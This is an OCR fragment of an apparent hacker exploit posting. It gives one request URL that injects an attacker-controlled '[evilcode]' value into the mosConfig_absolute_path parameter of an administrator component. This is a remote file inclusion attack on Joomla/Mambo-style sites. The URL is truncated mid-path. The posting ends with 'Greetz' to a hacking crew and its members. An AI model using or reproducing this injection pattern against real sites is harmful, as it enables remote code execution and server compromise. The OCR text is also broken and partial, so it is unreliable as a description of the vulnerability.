
  [o] Exploit

http://localhost/[path]/administrator/compon
mosConfig_absolute_path=[evilcode]

=============================================
  [o] Greetz

       MainHack BrotherHood [ 
http://serverisdown.org/blog/]

       Vrs-hCk OoN_BoY Paman 
bL4Ck_3n91n3 loqsa

       H312Y yooogy mousekill }^-^{ 
kaka11  martfella

       skulmatic olibekas ulga Cungkee 
k1tk4t str0ke
